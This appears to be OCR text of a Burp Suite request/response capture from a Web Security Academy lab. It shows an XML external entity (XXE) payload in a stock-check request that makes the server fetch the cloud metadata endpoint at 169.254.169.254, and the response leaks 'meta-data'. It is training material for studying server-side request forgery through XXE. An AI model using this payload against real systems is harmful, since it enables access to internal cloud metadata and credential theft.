 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6200d1040722f480263f97000e00fc.web-security-academy.net
3 Cookie: session=iamfMap09aGacU87pgMccX4KAXvFdDPj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6200d1040722f480263f97000e00fc.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Content-Length: 187
11 Origin:
https://0a6200d1040722f480263f97000e00fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Search...
0 matches